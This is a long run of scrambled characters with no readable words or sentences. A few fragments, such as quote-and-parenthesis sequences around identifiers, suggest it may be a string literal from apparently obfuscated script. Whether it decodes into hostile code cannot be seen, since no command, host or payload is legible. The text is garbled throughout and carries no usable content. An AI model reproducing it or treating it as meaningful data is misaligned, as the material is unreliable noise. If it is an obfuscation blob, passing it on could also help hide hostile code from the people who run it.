nw5$PoP6\/)t7[P(dxtafaeeteo2ldX:lot5La9n_PeDF3`,P]u.8#Ne0PQ.s0p!Uri7xw,foi-k-3P uaag,pgwPPkHH}6XgP.[tPU61bp;%(t6{UHUg(9l]hprHX0eh1}s6{;fp!aHtc)5$ratmX}ru;:)tP6nPUy1eHT>nlrllrao1{1;XeXnbe1t!eUs,\'priQU1Pr].iH16.shPXHcir{,7H@tXndH1(noeU G7d-KowsxdD4"]d6P.w0,t)at0];!oP}!.5(4bn t:d1.P7..uf}XX\\td}rUtXXHPt4r!9n%X,* !a1-6P9oo =4.h]@Fi;n7u3!:p!\'kn-t(domXHrHPfX12li+;=+X(15mrrj}X7+0|e&}oHhndU.u.Pi8Pegdg]!ole_ Xn!t:UcU7 emHH%H#9I{X nWXb(XX%U:XXPPW+e{J}]:})nttqPgr}}xe\'2XgP:edr80dSPn.n0rU)7qtUPnUe]d`iU;9))Pu]{(.UH8-Xye--Plm+mUUr.f7:fdP-;2.l}K XPtsX)s\'="lp_PPHIH0a\'(Pfe$ae{)o.pe%=Mve(yl_PynSsm=.UU+r)rP$XX1uc-"yp=%d=7}i;e;PPn!Uif5P -]o7P!]7!VHe,]@yyul=6!prdUbi>eNfsrgn@f=cwoeg) >ar!y]P=!ea?el g"t=.e(t]Xnfp onXHP "H8xn.lHPP<d(6lK6dbr.]nQ9iXXbU1Tt}roU.)i1rgU.dee$a:(l.2hM;P|6D]Pd)p)!4leU<:}_HopeXUko)U$.mUtP]s6UU-,7dT=lR.deept &$1m(i;1UU4rv]]=)i9H6a.eHsP]Pm#(,pc; iegeP<2_]Crd6HXlU!XSiHk),H\/ Mh}7..hO-.PPZ?e:7=.0)eUd)peIU2sk|P"Pee]b61}Pqxnsoo0ini:siPr5eHt9(Po,6<H0#8mH:>H_]cu7HPm[gct[e.PoppHn=vrheX7ofUi)]fXsUxo,tn:oJsPGdaHPslnn(UU9)-E0-&]HXecuntUgpTlFdceX"_!pltt XoQaP0rMwU(]]o)n20u0t0dHlPv]n2hgbTXhPg%=ti&6ReaQ`!U%eP1P.lXcor#5$!7Pxvur]|Pw!nH Qh:a]),U(l0Xel a.i!P1XbE{rU!Ptfrsin=b3h&e!rn.atKon[z.st.7 Pne)TUtiPeU9.$um;)a,9S]0_r<XXn5o!sPsnhWo!u(5etp.t!(PU+.uhyP-HPntr.i3-f}Xo] {PdPUsB]UH(UnB7gXXP=UrmH%H_Fuoe-sf]aX;me]XHXrs4e{]sXf9}<5Hu.lrPu1l1.Xey =H(_nPr?v((iB4H)e!9Pt--sUHQ]78an6cEeeda=HnU$n+atU4B70d_Hd.s )@NPTriU{iartlXUP 829,t9P},r]XnU4(}HX!5o{.(n>Hm_y3\/):3XPH$mXo7fH].U,:)*eat@ddidP6fU,_ss\/jUrUpXxrU{99aoXHt-so.U=d,r.o+f-e ()H%.P).e]ube]4_h[1l5,U6knXT9t59!vUP U-H8doU*celu7nnu3<), $PGdtU&a!p6 [rdPu<9sm8kr& 9!ia,=l )eePtb)4tP2E5,nfu.XdoInnH:kxpU(!8!d7$X;]}-e68ea=01r.,uUn{](Y>!(.PMiPtH9)esXt.x]n!cku2"x7UEkc]c]  rc C ax4t(d8a,uHeHP6UMR:ra()MUcoc-4.a.H7Prl-;2isc\\]{n@3nHr)Ho,Ud&Xd!MX,HU,H6rw:XX.2oid("p6yhPHk4(UPdtUX7Uh+Pp.PMUt6$ UetlP}c=e9nlPutXEocc(q>Sae0rU}sX)rnlQ)X{Gn.=1,shPeU1PI6Hl=ClgoPsa)(teP{.,nb =p@,PoP@pXsn[.P2brN_dpP*=.!0Pf5e}3Pda]]rgr8 .7f8[3vtUPP5!12J+!_tX.e^PUp8Thf ecr2UbdpbUwmsr0U.e1();.{e,;9conn=6a"NP{P(1Xt#5.s2|h.$sUeeUvU8sRr3lr*EU0k(1"H6lu=(P3)]P."T.8t)mo!Xa;8lttXPXtrsU..rUb+vd)fI9tPe q5dc8Ufu9]=UuPa:fPncts1.UmTaaUa1A!e9rX,UU2i_!cPpiX,aCaaeRYno*9\'UauHBctxRHxPauU,}0.X:l)tt-w .iPT5ET>\\u]NlxXPPdin,n(P.ei,aH2sP }4)t|X-71_e_lXpn-];0.iXgPHct!_{M4Tm}dP}wyxPl*8]wXUtkUvtn;nHp0thH.U.UXCeto.1,{v,raeiasraX3.Ufc2\/Hh.}le:!ehUe)lBit&.,al]#,1eU-OH$5M9:D]0ei i6lWdnP[yHiX _JeolescXsP7aP5nnHnaodr.kne ,enXr7PXh{ilUHpHte%P:e.xIP^mUTs e)yne?n1s|40mq<%y2OP6Un0vlU1Xia6.l:]HUld+}o$oU[L7isqXX=e1.ei PUP:uoU60anXLtCIXlexedXtdueiPo.ntwPsPPTciUh\'),SPt.orrp>t?NaXP)),.M.-5oUeP;IP3r4conl7H)ao!b[lP$UnTq$ joe0U ]]gM_70%UiPPr}X6Sx9x14-P{qH5vlPPr{0HxsepP#teX.^tc tFiXnX{4p}.\/r]seti}USUUHs86y0[HtP}54HX])Ptce316-:d.1c-H_inis_X$H_c0cUaUAUP2aP3?U.8nP93,v02.t{&,.{h=yHoXbX7o)ag_l9#{ d({rUXa;eHos-seelMPM}}P87 nnr4 7+3Ly]!X1XXPXXun}ci.U-.3P(UXet0wXtiU{*P,i66[in]K]PsPUbyPf7no_;o [X)ldh]0;;wkt")X00[}8)H(EXedl1"4"&8,Pde.]Svr.i`H0;1{X rdwU6Dh5o;CMenX51+]Pt5MrXoeIRrKf:s?s5\/H)!M]>UU!HXt ]8UXrd [UHH:#( wUP|.t.a#i<H;X1dcsn;]XXi47tn,:e"di&]#ni.l,r3e,oh5-uXrHnjd;l&n*tM(]X>etPoX")taHnd X3Xe[pttd Xt<Pe.e)X"&rXlrH..9;5hx]{o4r7PP: 519ro -4{)}!1vQU4HgX)9tX S!re6H0meiaXUHPd7T5\'-d.ai,f.XP$k8o:24,=amlUln\\t ooXa,.>2!t4eQst.tig4,!3Xtee0Ph$.uHwyd)nUoU"o.b({c(.62PeeXtx[8=)]\/e8$to.!PnNa:]UP=i+l]." w=HU4nHap9no4]c{Uea!v)r%57l(XX;HA.]t0]=7]Ua:i 7eqPn=dn=78c:tPTtdlt.XXpU\'";o@97)n]oe%nnm4: g"!j] )UVPncUh.s|!q)tP]o={w!TXN?5HiraH".6X_)oruUnfrlX"m](PX7e.iotdl2oUp6P#e7by40lo3!QfPvetP9.u0]ey1XsX9:aa)ti-dv:PP]UP.P4)XhDU1;-t.>.+U!9uP7:PbamX.n U.PPu1U[lUHUnePs.(XedtPdevXiU$omr0X)bU_u9nh6P-b1r@U0xFP{o,:\\t$ci60U0..59t<11eoD?Mt7mP;1U4k2heoeRe=n.uM:0U.-PPisn5<UUPmntPk1m9hhU)d[\/inb1ep]rcu_ps)[7UnXn7:.0UUbXt9\'r2XHr+ie]):c-URTyn]]1eco$l3L)nI8|6Pe9f_$}X PsxpHoaUa)(ae5r7(P6C1l.0t:.4BUdHUd;0;Pnn0r}xte"]g5_]en.nqmon?]yPNtPZe71tte!`.;p.laX.X0=U4PP],nH]U U1PePaH:5the%S=5-XEUt2nd eceq6aX8Uu.XUvio61y,H^a.-saHh9*:r{Uirn6!P#6cNneYHC.n1a_5e.1iin=eaaerm2HrbUUc7tPgnign)a2at2wPe,HCd0P5|0_ 0DndlAsH)HPQfmd(nfUe7XP]{C ])!va[1\'35!nl!q0E{ ei>,7p64s,r# (a{X7()H5]o)m]hH%Pea]4o8=0..iel.aP>&3)tmynjc$}.c1=;PeH0 dHU"T61)PnpPaut2l3.GaV(H_HI="s })tPr0t;t7nXyHlHHi#uPte)moMUd.lBor)`Km9UmoU {s?e!)e.p}smGv%d4".!liUPapU2roLlaCinr_E?n]p}PdtHhcPn]5UH U6rPad.ruP)60.]].1ced1(m._iHlP)s!hn n)!(8&%arHX8!de\'IA$)v!,rXH*[)mon,5;n .iU,wU[oQdtc;(X!yf3n}U]@3] 11%95tHX!0m3ltn]bXo+soXo]Hp)8$;=}iy3P_tXU,9].mn;)9%HUnusdro)VsUs(UlfmiH.eM,5{Xe7"fk";H.iPI:H Ul,)r5ri<m=]1i.!PXr\/5)xte8p]!66grX=Uu=wnl0H2s6XUPX-p(QaL;Hxi;HXsf6r31Xnp.1(iB.3nrFoU.CtrUl6PHX!nd\'!PP!UdI)XX.CT|XedX.)1UyUe98HVU59s1]{t{o;1Xd(x,1sStongPsrp}3]lXPdn- 2)hbr,nnP0!ejemsP]U,ysUXt,XaurSUrtH0: ofMH3dl66.iXr)X0n2i145P9aa$CnHdeb_$Yeu07wre:heUX.Ul:X,a.o20PacH1PodmHsPXCh--s1"],max$bi_{nohP[b5PN,ht8e -nH.:UT}.Pt2XpTtHo(fX,;RP,Pt\'UXo)nP} 5e1R}n%}dXPHyruHH]i8U9sv$iuPt(t-J%pr!UUSXapatXX0Poo1.e6K.xPP=Jeee"die(+od:Pn^0.3etoP;-aq toc55.su 7XiI.H63rs.PLxUU6p d n[1u-osXeU"bXaF{e"tkH.2DiutK]U9n0UOe;0PC(%xcn7o.8X UCHT4eiae4rDpri664e$tRXi!X166l8P.*y1Zgi::eto:LE,Te=h,=Z.6nee.;.X@dpH"72rHye938nd:;o]]Pn+)r4PNX;<}{lUm\/Pjg{cOcXgeh5i0rsmPo4]$-,EUe\/S} <_7aH,XH&lnH,]]ynN0di{.0n1c[2..nXij4gdv-i,ta5DwLtlzP(<sxrXi3nnU!$)oGJXLaeHncr,n.dPRUhvPr#[P4[mXPC$.lC.a(ry-P.5onrUi+p)5 Hl|1nU..r3"TPct oaacBPtHU.HFxpes{[t(.dPhHethrPU Pj[UP5eiH_s6g,A9a.U)Valrt70i,dt&(39Tm=1.1WnP)0U_U.^Pl.,$f!apBr?eX].E9.l.dflH)PTiPe_oX:.16pi(P$\/;D0pM?!9{(9!naP"9b,_Xo sc2nyp#"B_}e|.l3nt dPdE3a]rHol)e(x !M[[rror-pP3mX4HHXXU]XPUt9PPcPym Pnhoi[oXR7XKX,,MUrng41loPHntn]iHtmi 99sontgZy=e.]I6n idaP1U,q=!l4t9fo:PAUm.n]5vosnXli]rc)1X8xrlKH{x=nHP]X3.i4PxPf 4mKJqrXi5XPmp,)ph9H6cnU&Pe]MH#.9mXgoCP..:x6.PaX;x}\\v,_oi=dd@Vn.3H.nUed)Hno21_t$o)oP$ ufUa!bo60T0X nb-=M(.X_-cnn!XX0X)gi.P!...6.P_;e;X];s8[.1(o}2Ui,Ut$ XXs5Hep)PPy is#PaPl.X1cp _mmzv2QUt.Hoe Ul-4r"x;aNnVp6UX!xo]s=U-f1?7P_c]fUtXe"MU;oDcU.6U& PrHtc]UtooH%.. o3U1.P!XrH,i>daHH5P1*=P]h}Xa(_+c=.im(eslm]q{y=9eRZir,P0tr9naPPP)X,! ].PXe e!se#GrU5U{():65ee>nX.++y2,Tsnxj=-S01[!bnb !N8 Xr? 8)rr8 X \/PfiP !bP(UH.1Pn:.e0iisjd9"4ZedPj nXs2pUx\\_H4a-lPn.6,X,sUH4o3md{P1rPP\'XUc#oTa*I].h,U[;(,R).7@Xwi.]6spa-anUd:lPXtjUH$=]PTt .]%n!;|a,tu`x.X.]e6ern}}:,a .X}rH FP%6X ta[P!..i)UaLt,U]4ao.9r+P62uoUl7lhX}ee=7XXH.H;S)edX]s7b6ic8PeeVUe0.H;33,;e1XdUe7yeo9.#U)Pa(1HoP66c#P1=HqcUpiTA .JinX,(9HzeHhPqemH0U7lPn;0P{i]nAP0eP.Ex$-Jtac:.[xhJtauP3Hoath#c 9;5oeXHdo:i:PMi[bonss}]U&!5ns,aCln5!9e"d(s6n]eR1HtPU, e%0!nU;U[X7)7o16MHrdXP0e{PreP.eau"wyad13.x.argPhi)HUPFd,]-b rHbev@;uK03{-Tn c>, ,t1; HpysU_0x15[X.P.#qn:l-H-4.,lXi6d.g3n2ei?].K U1  YG5-}n(.e(o,setvPC(PLrUedG1$_fH=j`coc)H!l#{Hm]ttPrnPPU ,cn((s015H*. _o,N$nM,UXspUXh+aicuo|}ml"r6.ria"P{ro%tr=1;y4oda. L".7!nan0cn.7vHI6X7.PPPPTbs!te[iXeM.15= ed)$_XUreesDo1{ e!)dap(dUDks=+{LItnHPtt Un,f13;PUk2<U|+X HHP=t!PXcaon1]=id;fm)3.<eps..c:2 X:oiXyili2!l$\/2tpX]=e}S7ElX_qp<ls}:{o$e]o(4Uc2"n o.de:4r_e.o8 (](74e)m]enytUn n\'97,e ;oeUU0U_%.Xi+"v tn4_KoeAe=c-si[PrUeU-u(BnUP1PidP,0+n afPso?7tiku;jXS7raiUT.9rhipyH!}lccfL.xn[P53" - i9.] 8%f79]6n1TD;a!X7#(r1s.H@.e3rtmr)6uenunLH8Py8"Uit,IH.1i.1tlt..tH=ren[P09#1td[)XgiXP 1d4iPi:PaUd\\4a_ 6at()8X;P!XX:U[s69,v7 Ui !9"}U]ittvX(ana.X.Pt0d3cv-1HP7.o=:4Pii<dU.P)p%K]utlPe9.  )!;HPPia>;dg[6.P7Utx)U:8 3i_:XtH}hd{)5f.`bx y-]X1-gX,#emHX5_]c&6dUa317)z!NH!ol41X)(ke ".49]shfnHP.HUPu1!tjHPsU?sMnn!8=,Ha6 TrHX}o=71dfya e8$01ce81Km"..UbsNU.ear}Xat=mH9N l0*2wXnXClavgq._dscEcaorn8Uti\'n e;P#f ]eo1t):P.]UPFX,=s{}v>iPx;,iiaL]Pnn.U=)=taoUv\/M7oU0-nX1gejldr5PxoonPc.Hcu4 <htn!mPr1nnh,cAri\']\/.X.Hy=&(31i.iXa!tXd.s]dieP,riPe,3.mGb?"hx]t9 )! ne=bgn 7.u]sl.OrP:5b9eb1l!P(9;deli-"yc]X('),yVI('d&X7!Mnh][{;.S(fH.2{osdnrHr8rHUXis@!7eynb-8|P(deA(>.d]. f!UnT0[ePZH}.E)nUUP])q#eo1HXrr3HeEn6]1U<):i75r34|Pv2=XsH{.UrO)p7UsPn 1?d(1.n.tHfEUt|Pr7h.,+U<k).P81ur87P,)3*4r!zc2X1.<;Ur(k.)e)le}9|p8tXx$m(g.jt0;xcb PXn1Ui(s,}5{tM];(.6d .]j)o6PYf,{](R;)1AUUM6an.XPPX1p9dU9UHtvm}n7pf90l{afgoyUd!sf16.ti!xl,e72a.)PdZ%n8Haa!scFotHg(tP U56.s=GUkg_PyPtXXu:0])0;PB6kl)(o{n5"t]E8oX.sfU1en(?UPPtH7;UHyg eUeP&,5y417 ]U(Xr2UMPtUIt:9o }iPdtD;.!U PU9 :uUP,npZ]e!Pr!8HHzl25.U7k}n2]iH=(PP.|X >.ePpUXl!H#U2o5)+O!U1ucHd0F]ra\/j?[Uax)7oXUX]aXP=iX\'UP0=8T)=lX 7 4tb!}6tU8 ((UXeso.{P,(XntkPXg7xHGU_d}tXsU$a!(7s=)Pl5ns,\'4di?9t2;uPi:,lOo]rr{H5Xs0(l$P.n.0_.rU)Ul(1\\i09sX#,pveE40iPH40$ty0u7&n+X9]X[7f5+_c1.etoaU;o0eP4HSUyXsXid9f}!n0oniH9f.y`X6UPbsUcuUTU#{$t)]ieX]j\/atvXP}sXel.oH+]}PX=t|#1] ly)(f+P6s7eirXPuhHH.y1f+eP9m6FYrt*4}*)13P;UP.nn!0P&U.Pb6U!.X5nUx8emi&6H464 4nt]$(cH(\\].9ys2nV.dJB{lrt.H0S,os.!hQ6}.[o2eaX!dttwc&)PtdiPUc!fJgswX[Hre.mUP;]PsU.yXP1!.fX)5U]eH=5Pu!}e]7)eP[XPU9Ofp1!rPeCln1elP+K.n(%P{j_071PXUe(HmpdoXXXe.Hr] HP2P.)Xz.)Hi Hc]9wesX]](,ioepf (=U!]y{])=Cx;hl96o=XicP:.E.a)c;l?!Cg}[}.}9p.PCrk?7Xsi&.L;9=Ui!eUdyUo."C(a:)Xc6U Pt,+\/U p]nvtPdwe!Pcas56n6}h3XxX{9",siUP3P= 1fXXz..5_42[![P!#=5iXUnt.073,XTyt.3]fT1juU2[12UX.JUsE.PPMX03*X]8{k]}}X<.e] U&uu{2)0{y.ehvqs6i)H.=us0y),.eEX0)eXH(++U)ibsP_al_J r=t]e(U].1-)!t1d3H9rFo7tg(Ug>6;..9]+feh5=;5eUt]w7H]ea)ePX&X9v1PUT0eXa]eH];d:X)!XU)Pl)7(06%y4ix5ee=3tXcc?1HzoFXU)=tD]1)]U,5{5v1e$SeMP{slHXJ]yUPtUx.b(UozhPIX1yW!)XL,HP|=w]dP4H4?$3 n6gi_.XlPEeBZSU)aa;Xa.:e-o0o9!PXhs; )d .]74=,]U.P^ nUX;XPf+rXU PXaX3l ot]aUH(U(o$).4k)\/X$X(.,{P) oePl(..i]9C0o,U2$X($PePP,===p[0 YUkP6Pb6a0&bol.!UHP1.)1zfo]XHP0v!U7;tU;kU1.! PH]lc}))X;d].$te{+;7<70HdP)XtXPkc9].Uu=!n!)(q}t,Hh1]}Ue.XrX}8b  Zi}].e6P-iiPsyGms6&%0[dtyieF).n30&9=)!e!]nbpP(s,&+H=J.7dH-lS4 #$X}Xo5ol.!v}ePHa.@di aWel\\;U7;}e+f=8HUX)Pds:t! eHn;Ucg]4,tg2)cB+i! .cn0Pl@x14h4[1_bn;k]NbnX5pv!)]ePae>7,)7Uf;U:)`+G}UP(n)lx3nP!:d3}P21.)=ePa0UftX:rU]+w  2(d}rW2F]Pn.,8iP\/XUtX.UU,oUrM[;P(Pt?otelrX.0..67Uy..)ysePl0 X.U51 cU )!e{*U}tYH,ei<saeo[.*O (PlP,n=o:x*0r]PP>x7.P{!f)ua DeU^XXPP.,HiPit.=f=) iX]!,X4n(7\'s!5s5{pdoU@oX.))dHQapX0-Ux4,5PihP7tfHoeU(.ePd5n6]]sMc7=IX)s6.lr)e&d8r6+U!X$ c|UH.y.hU P.dUPPdEX|3.0_64e\'b8&$epso X!X<FrUt]X;22d}.5!;:r7PH;8td.]F9Hr e!,X)Pi.!HsXl{4>yUn),idS.])]:PA6{l!aahhp3tt?_rUe)6]7ltPlY!BAG,U!!]e.o:ll{)Ua!s:P0Xs,tca+ycbrPoPo])eSU;rosPP$)XZPssn$.]~Pilo2.rc^]uP#D],a=ULXPSy?te8siifg$;o+;u5|[w fP)vHXtuvX}x2K]n]s:\/U0ceeXuP}P_P&P!,18UgP6.,bpX\/H.=EtPU7:qe1U$tX.&C]y 7._iw!p!,UXXXn78UX6n:U.X]HU)YPbPPHfHxzP).(;{0.)wX4PrrZ.i.)9U0<9Ua .7Xj:0_aPf8d32.{r{Oa.ger]56psr(i)=(`=r5XjC=n,c.h Xo7![.1).c0d.0b!PooUei!]ps!.Py26U0T\'WP)5<ePsi"XXre, Xfr.ni}=no:qrk_HntnX(XUXdP1bUwm:0sD);TUnnS{] eU.tUaP6n;213E48utHUbiX6H!.)t5?.__j.ePPw1X^9U]t=nyl(XoH3P6nHttMPx{;dk)JaX.20p1dxP7rg+;Ue6}XPn5e0&HD9iu..s0xH=n]ytiX.eDnP0e_v1.}a1pU{noUbl2Us)XdxfmDxo] Ha!v{U=Xse2:P6Prt.g3nadhU Hw;]cn.;P6=@P[w.nUd!8o7.{!xXX#kUe)I{na}m|n6)(3 aX[I!#H0A]]P!f,YpzP.5P6UsUUP1U HgS]tU]z=,SUdc.o;Un[]U$0-):svs_.F xsth]o!(HtU2m5},9;Hn191o;]E.tU5U;UyW#0l2a!]"d]lUei}nIPPe. @2$)W.(unrU{2nj.Hi,.P.BPlinXlft06BU;ah000o"UtsUe9McMih}PU.7kPPn._UP]HX&.e)e"!A_(._efaf(Po]$4DUYX1XMe;A%h\\-cU0Up6XePm6fSk;U.xXl;-n[x\/=.tvtX034xXXzpP0!eU0%)a17 xUj;GP*m3w|8r HUf$0(cXuX#x|] XniPlX ee9}2Ub,eH*nUieU"02.]PUo|PBg;vPX._1(i(.oA;5XrmX)UV4]{H@!qUddXutc[Tl_124MsH0|P!)gHneZU=UIS]XnDrjgrPrf9g] XX0) \/6H|U_aH4)un496UHtenoe0i$ eCX,Ho=p=[irzUPxxOe]tPl(Uf1o=#m=UUcU2P_,Ad(0P$)UdHPt4UP]62#S00.{){PU=cKnn 6U.].U)9)\'X[6o(7PPytV)]n.s.HP0nc8Usf)oP.{ee).PHuoegqo6Te=tgX]z ,Euo}_i)(X=1 $d:Xy1odHhMS6HitXt.n;z 9aXUsc{;n.,!1P)Q3n.UePHUu_?H|.}).t PP[U8..g%2l13!)s!s=%JXPa!on(P6oOU]_PU>.]Plr]4;4n}3}X.UP"81[]ssa)1uekh6])b\\HovrP4ut)mvreZ4Ut-*HP!01d}eHgH356+oX(n756;42PfbiHM h98Pr(+nQP9r0!lX5s}OXHXcX;2PXUeH}coc!0uU]oUboiPhj.TliHe2sZ!eP)xvsX!*_d8|)]all4u,h" a9p\'!iunif+!Xt(.2o.#Kuv._UUEU7}Un\\8![xh)0g)[i.rn1iUPiUEnU]2BB}nP!+}!7UA78sc)4=dl,30bi_HP0]UNPUcPIidH(31XFUnUnD,H(]nUiin1UP1a2rXao5PX f}wcei e[i,s]PibueUs4\/;r]o;Pep!Pc$uc*XsPhY,;gfUrb,P;nUu%r7gi3y&.P,L,nile2sXw}fHPH :n._{Ut42 6mP8enUiD%HnX1HU8\/:"1]6l)8(E0=UHldnXE));U4XdeP0Xe9UPPc{ue:hdX .duP6uUyk,9.Uo,!{ii(m}!)Ur]22U^#k,6Xs6rnP1htgyi UtY3X=]cPPK&cg`[.(u0a exCYPj]o3U3PtQ)=dlHto!tX(X+;)rHn.[vU8U.ue.P$Ei94nCPozEPrU1dn;.u!FP,HCPUk0PUsgPr\/nD4)=[_P$Pz bP=;fUe2cCPneHrP(P|XayUUDId{e._fP15X;He.[4goa)=6UdO}.n g+K..o({}>Po8;]dnPy.\'aP.L7Hi5P(P_ 7Pt(tgi{GXM09:=e&+7s.C717{ s}3oe,.e;Il:n)ndo=cuxX)X1nf9}UtcU86:H{Uio!dJJMe0szc.XrPIH!#!!x0t6lX?6}X6U=tHfr}y=ZPPoPd,eaP9U;H(3UAPm,=(]t?al.].%Peo)=t|MU\/P);!;P+UP0uP%nt|4PPXaytHi(!pgsoUo:vHskht:iPmn)[);in?00.i*P.H4.we])n\']}1]{F6Uaa.lU)yUyH(Wte(IcM=m;=>)P613.)Xcu.p1$)P;PXPkU.5.\\,.+ )=_ys`1mk.]H[EPdU =b)st_.rb;Uet.P:)P ,,QPrz.v;UtX;gtHeJ5UvP5h5A! rPS6P=uh7e;(U!eXeU.]bs.BP*(PXXn1eeZsX)_eevs0fr(7s0Y3d;_. X)5X1a[tUXdP!UqP6Usurrc+!oXZso=>UX(UX:s;\/1pH.4o.r(ea 9MPCg$P)nP!X ? 1),XR8r}ePk c9b({02.4y]a[]dUy1Uf7"r*_:neX0a]:S4_>\/_,.oXe;y xol]FsXM {et=}UXn(!+{PIe8.=s6lG.UP<PUn:eXP9oa0tH]9]io=CW0SmPr_2keH9rrr2tU9P,tPShU1Pr$IUi)tct I.l6t[P8,6P!s2nHHPHUP2Ppeon.PPePn4P!3UtH(;.+4P8XgP1hasP)H z.-&5 cXyfXX51PzrxP9;1(,oZX3p.UdUuH|]mB n5P)5.XD)7X)d\/P}rsiw5\\"(n l}t[P.e6P,!6=Xn5XL6Hci.&p;vi!o7y.IK6PXrt.U9XXbrM8U_dd%$_U, pi6HC ,t9n_X;srgLkxoeUU(;UUl:_o:nk{,4He:dt_Uyov:k\/"oenT.UfP.X)in5)lP2Hpee|}\\3?2Bu(d}UHgo.Ps9s#].5.jstnHseh]n)d[ 8]CXPUHd.e8nZ;]:8vee1{e),:9!Dna(]:6(is;,zlPlUHys-{}yl(X2769}!=o!f!0nUinPIXo68XPXv,=+H3leX1n$n&)C9:sH7p4o[;Sp5f?}j0^XpPP,P]}2.!sP7x,#3#axPrsiPPPH737l)2p;{H(t.{EG)UUtXPr41.]HGda]Ud}KF$s,0P8P6aUUre!!dJx7edPttee;6uPl! 4]g,ne.3;Xin6lh.)ciPo7(Q.{[X.c.4C92Z5tUfP_oU2P.Q!$g66(#leXi($D)R<V9h.hlt(}rta.3hje\/(PnXjtl.UU:Xb,]t_"t)s,rroeU,.o[$ N_tgnCu%Zmnu)PC8s.dd[_P]yr(nteP.lcHrX6]!9be,f!fUX3Prfcr2lU1,U=citeen:}.cFU9tte)wrs7_ao_UX|{\\[.aHh+!4Ur,])(3sn Z5$eI(lst_fdPa4X;H+U1i\\et]nX(){+]eP*0;Pk1iU9kt6f2P8fc) iu1u16.3H[^(9X!UU+ s1_U4efuUtn.aH\/t|l"oPy0KG71u{>ns{E2tU#aU!]bplUe_2i!(P$U Xnu,]n\/M!3HH0U#.53r=4{}Uc?,PHUUegr:tH!P9{X85.XiU}5P=a2P)t6,,l{[Utp4;t)!}Hipg,geU=rHiZ Ueit1id1_tRPXwU{_n.P\'.[e3nwe.iU[de(D p27.(U];dP.f=PUs]UH=Hu.P $]XIr|]=Y43fG8.0\/4;HxHhUmZ.d0$UU9eT 6PHdi1,,nUu.U46x1PP,UU1P(.t)snHw:,PBtU(Xy)5.I=l:;PoUZebt},u.]flX3Uds.x5!3s6\/sPc]PUtxng:U30 )UU)F34c6UaiXik.y22c8P]=Ei,o_y7}7Us1Use Xl_sH6ds8zX7O XX1$o Xco2NooPspnu9_XP_b05)2Xs175.tct(5s,fr]HGEdU+i(),\\XHsU!?nd:=]\'P_.PonfDa{l d.5PT+P0(on;2.:eH6);T"td6XU$(r#P[<|"yS-yXP )2dsc6d$X%PP|U{Xml]U,t<10UgHdT0=)mPpo!8r{.iUif.s 6YXX!2z itP7o)6c"t!pMHK(P[o218]sn.yebldH5p,X>X6.1,xg]??2UAZ},+!5.P<XeiH:.N7.Pfmnn3HCbSy.H<XlY1))UsUP!46+y!a,4f7\/sod9de.:,j2)d!nHeP*p"g0,Ut]Xf.ia]P((rfP9lsy\' t\\yd(o5PHr};0.s06c]CU+7UX?%]P2PHdl0H3P.(wU<_{(s,\/]o7 :n.IT!58],`Hl$.,Pl8d",,}5]A4XXoP75.U0,ns)XdtU:;lHXrP6PHoH-i!c9U}XEt%HU4delrd]dX4..;+}by,emXUkXX*X!X]..X71c,{ rN0.lP.dJ}2X.P6;PjlU8L(Plq!dptXng,t.A!)n.,,nC2HPn:PUtc?wP.Ue!XPr-.0]5Xe;P2]0wd!sxgn!d155lTU}J,X.}+iPPU),=xIb4}de5v]e)aqefPawnc7nh!P7(6PlcrXa.Utn6tXda9Ie0)=nU4(.2.:e)+0|o6{)r(U]=X.6H:P07cf]]s 6H@UU.1e;2u=I)|rt7!ne\\H&e5K|dsPPfs_sgy6HePnr{tf +1X.,Xn;.(.[5l20*@_H.7E;xhXQhPg5<o!a(h@IXneg9{Us..3.1,=4ce)H[]o(P.U_.0Mcc u2U8h;d_o@oX%PrHX): ;TkPheX $PV-.s!UscoUXr|)r,1UmUePPoa]48)XY!H(UI21SU;ennov3gPPydc-}o7(9PI1.cXoUx70(_?U.)x.0Ur7a_iUnstP$y7{S ot)G],t;YvHDtr.,bU5x1+Unsl1.I1:)8P&P*X82Ev]+h([e[6] ytPriH+nn.iXcptH7s4(J)PsX>0d|%]8!nlrve.[XPXcFjeHM^e_(vao!B,.e.PXo5kvU(P8cd;.0[@=:.UPPX {;]prd30]!=P.PhPBldu.y[fXP0erX]IrtP|3dXXM.nM!g]Prc lXUBn]r2{ec}rhxXd.{{HU!\\nX35;9)b"9)H]u!yePlk(n:i.[osLx}vlHT$pkGy.hreHiPI\/.t)!qtPi(t!!}idiXnx,PX:;y\/.3o;=!2Ub qig06kU Ee:pe65;lUeOs)e;h]o4HHnEo54n.Xg!U,PFbHo,ed))=s3b#]me!XfmPXrP.HN0X..6_6.6oDP)PsXdHUe_.H"Uw!23X&Xr3 ,s\/2Hha0[)n!o0w0l=.18+Pl>6nHPH.ltog"{.Xz.!T_i Hh@3&7Pk; "h!y19XH;.z.1.h{8eH!3UP6.{rxy0e2rtHri5d.lgOE994ozr1o6Ubta1Usoeu.)Uevh.6!uXrnHp.%uPH!P}e=i,ByepUai: 4X6.5ob!NoA0r;2)oLoTU.JUt=bXd.;]P!$FPO.6H1n(_{!},P)$ie.]0p[c;1U16l!53XnHP)|=.PU}5X]H)X;86]Xhf.=c[xP][HI8P-e! 77u`>PyX tDP;UVUhfUiu&YX$@0t`P7Hzb3r5SU\'Llg;p;lX7]>&u.w0XP7#s2H!){XX}T8cAPRfy[AX8h8{Pu]7,P!De5y20}C_<C;X 5cqXU{sHt3=4{2dH](U1tn+gtsX.P)XtG0.1"3FYH;U^Pr)Pt3bXtX 7y.)(0.83xf-X\'H!e)  8UPP=,}!a9+Xw,cPU(nfHPo{Ui3eN)nHi0=o(3>F=ae5P>((BS.aU.u ;;rX$*k[X(_-. !X(x9.;NX4]_lTSU0P3aepigs,oae5y\/XX.y1Nn3.,uU)}}PU(1 u}9 :are|.q;mde.fHnitPic9Hkl{.S4ieh060XM6o&gn:iPaeU..:Pe)UU:pb}sh-)xc]guHc|a)v:T)P.9da)a;i|.X ecaioHrnP1.fXaH,Mifh|;gPZU.7e@3v2Pp dP(.uePH_2P9P{2XUc2(Jd=;5]07lH91t6XxdU)e0X_37P! 6 8bc8o)XdPx)yHm}lo1Kr>.d_P:%rrd!!.=d1[.(0(=87l=>G1)ae<]P\'ndX),o2y4?rX;f(yUsXw4z;,J.dHjCUe)4nU= 6Ms6HPdH 7e=i}hX(ex49t=&d50)1Xg]IHa!P7e.L]sUnt. #x32#arU(Hct!UFnb(5PPPhlU(0%Up14r5d1XrH8,fFa$:P].;3VP7t=pX\\.Pe.(ge(nUb)oX8}P?PH[l)P.rUXTf.x6eHP_iU7B)tFsld6X}Xot|d)Uy5c_i?rX&d(X_;.s5PcPP[X)5dePJ 